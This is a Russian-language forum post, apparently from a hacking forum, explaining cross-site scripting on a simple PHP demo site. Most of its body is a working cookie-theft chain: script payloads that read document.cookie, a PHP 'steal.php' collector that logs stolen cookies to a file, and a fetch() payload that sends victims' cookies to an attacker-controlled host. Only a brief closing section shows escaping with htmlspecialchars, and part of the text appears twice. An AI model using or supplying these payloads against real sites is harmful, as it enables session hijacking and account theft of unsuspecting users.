- Регистрация

- 18 Авг 2024

- Сообщения

- 90

- Реакции

- 26

- Баллы

- 28

Всем читателям привет .

Я бы хотел рассказать о XSS атаках .

Если простым языком , то хакер в поле для запроса вводит js код .





Для примера я сверстал простой сайт на php с полем для ввода текста .

Этот сайт выводит текст, который мы ввели в это поле.



Давайте попробуем применить уязвимость .

Все работает :



Теперь можем узнать id сессионной печеньки

Мы получим результат

Для этого создадим на своем веб сайте файл steal.php(можно и другое название )

Впишем туда код

Затем перейдем на сайт с уязвимостью и в поле для запроса впишем

Туда запишутся куки пользователей .

Есть много способов , самый простой - экранирование символов .

Так будет выводится весь текст , введённый в поле для ввода .

Надеюсь было интересно.

Я бы хотел рассказать о XSS атаках .

Эта статья создана только в ознакомительных целях , автор не несёт ответственности за ваши действия.

Что это такое ? XSS (англ. Cross-Site Scripting — «межсайтовый скриптинг») — довольно распространенная уязвимость, которую можно обнаружить на множестве веб-приложений. Ее суть довольно проста, злоумышленнику удается внедрить на страницу JavaScript-код, который не был предусмотрен разработчиками.Если простым языком , то хакер в поле для запроса вводит js код .

Для примера я сверстал простой сайт на php с полем для ввода текста .

Этот сайт выводит текст, который мы ввели в это поле.

Давайте попробуем применить уязвимость .

<script>alert(123)</script> .Все работает :

Теперь можем узнать id сессионной печеньки

<script>alert(document.cookie);</script>Мы получим результат

С помощью этого можно перехватывать и использовать куки других пользователей.Все что после PHPSESSID= и есть id куки

Для этого создадим на своем веб сайте файл steal.php(можно и другое название )

Впишем туда код

PHP:

<?php

$file = 'stolen_cookies.txt';

$cookie = $_GET['cookie'];

file_put_contents($file, $cookie . PHP_EOL, FILE_APPEND);

?>

Код:

<script>

fetch('https://yoursite/steal.php?cookie=' + document.cookie);

</script>Как бороться с уязвимостью ?

Есть много способов , самый простой - экранирование символов .

PHP:

//строка до (с уязвимостью)

$query = $_GET['query'];

// Строка с без уязвимость

$query = htmlspecialchars($_GET['query'],ENT_QUOTES, 'UTF-8');Надеюсь было интересно.

Вложения

Последнее редактирование: